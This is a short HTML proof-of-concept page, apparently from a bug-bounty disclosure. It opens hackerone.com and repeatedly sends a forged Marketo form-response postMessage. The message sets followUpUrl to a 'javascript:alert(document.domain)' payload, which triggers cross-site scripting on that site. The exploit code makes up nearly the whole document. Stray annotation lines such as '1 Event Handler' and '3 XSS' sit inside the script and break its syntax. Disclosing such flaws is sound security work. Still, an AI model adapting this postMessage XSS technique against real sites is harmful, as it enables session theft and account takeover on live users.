 <!DOCTYPE html>
<html>
<body>
<button id="openH1">Click Here</button>
<script>
var h1Win;
function openWin(){
h1Win = window.open("https://www.hackerone.com/#contact/");
setInterval(sendMessage, 250);
}
function sendMessage(){
1 Event Handler
2 Function Call
h1Win.postMessage('{"mktoResponse":{"for":"mktoFormMessage0","error":false,"data":
{"formId":"1013","followUpUrl":"javascript:alert(document.domain);//","aliId":17144124}}}',"*");
}
3 XSS
document.getElementById("openH1").addEventListener('click', openWin);
</script>
</body>
</html>